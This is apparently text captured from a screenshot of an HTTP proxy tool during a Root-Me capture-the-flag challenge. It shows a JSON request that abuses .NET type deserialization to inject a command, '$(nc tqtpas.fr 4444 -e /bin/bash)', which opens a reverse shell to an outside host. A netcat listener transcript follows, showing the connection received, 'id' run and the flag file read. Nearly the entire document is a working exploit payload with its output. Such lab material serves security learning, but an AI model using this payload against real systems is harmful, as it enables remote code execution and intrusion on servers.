 Request
Pretty Raw Hex \n
1 POST /Contact HTTP/1.1
2 Host: node1.challenges.ctf20k.root-me.org:27202
3 Content-Length: 119
4 Content-Type: application/json
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7
8 {
9 "$type":"CheaterReport.Models.Logging, CheaterReport",
10 "logged_string":"$(nc tqtpas.fr 4444 -e /bin/bash)"
11 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 09 May 2025 13:27:31 GMT
4 Server: Kestrel
5 Content-Length: 16
6
7 {
"success":true
}
Ubuntu
Windows PowerShell
[root@srv652909: tmp]$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 163-172-68-102.rev.poneytelecom.eu 59038
id
uid=1000(baptiste) gid=1000(baptiste) groups=1000(baptiste)
cat /flag*
RM{Mais...Baptiste...You_L1k3_.NET??}